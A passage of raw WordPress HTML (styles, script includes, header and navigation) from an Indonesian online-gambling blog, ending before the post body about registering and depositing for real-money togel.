!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/2374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=2374' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-2374 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Metode Bermain Togel Uang Asli 
Seruyan</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
